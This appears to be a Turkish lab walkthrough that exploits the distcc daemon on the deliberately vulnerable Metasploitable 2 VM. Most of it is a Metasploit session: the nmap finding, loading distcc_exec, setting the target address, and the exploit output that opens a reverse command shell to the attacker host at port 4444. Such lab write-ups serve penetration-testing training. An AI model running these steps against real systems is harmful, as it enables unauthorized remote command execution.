Metasploitable 2 Exploit distcc

Metasploitable 2 Exploit

distcc

Exploit #3 : distcc

distcc ile ağ üzerinde başka bir bilgisayara derlemesi için kod gönderilip çalıştırılabilir. Böylece işlemci gücü başka bilgisayarlar üzerine dağıtılabilir. distcc nin sistem üzerinde çalıştığı nmap çıktısından görülebilir.

3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))



msf > search distcc

Matching Modules

================

Name Disclosure Date Rank Description

—- ————— —- ———–

exploit/unix/misc/distcc_exec 2002-02-01 00:00:00 UTC excellent DistCC Daemon Command Execution

msf > use exploit/unix/misc/distcc_exec

msf exploit(distcc_exec) > show options

Module options (exploit/unix/misc/distcc_exec):

Name Current Setting Required Description

—- ————— ——– ———–

RHOST yes The target address

RPORT 3632 yes The target port

Exploit target:

Id Name

— —-

0 Automatic Target

msf exploit(distcc_exec) > set RHOST 172.16.52.133

RHOST => 172.16.52.133

msf exploit(distcc_exec) > exploit

[*] Started reverse double handler

[*] Accepted the first client connection…

[*] Accepted the second client connection…

[*] Command: echo D9qIC8zE36yTf19G;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets…

[*] Reading from socket B

[*] B: “D9qIC8zE36yTf19G\r\n”

[*] Matching…

[*] A is input…

[*] Command shell session 1 opened (172.16.52.128:4444 -> 172.16.52.133:36354) at 2013-07-28 09:23:39 +0300

uname -a

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux